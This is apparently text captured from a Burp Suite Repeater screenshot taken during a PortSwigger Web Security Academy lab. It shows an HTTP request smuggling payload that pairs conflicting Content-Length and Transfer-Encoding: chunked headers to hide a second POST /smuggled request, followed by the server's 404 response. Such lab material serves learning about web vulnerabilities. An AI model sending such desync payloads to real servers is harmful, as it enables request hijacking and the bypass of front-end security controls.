 Send Cancel < > Target: https://0a7200c00333d52981e4c03100c10081.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a7200c00333d52981e4c03100c10081.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 63
8 POST /smuggled HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=QNuRPDYcDkTaTfncalBMhPnOARvEliMD; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
Inspector
Selection 99 (0x63)
Selected text
POST /smuggled HTTP/1.1 \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
POST /smuggled HTTP/1.1 \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Inspector
Notes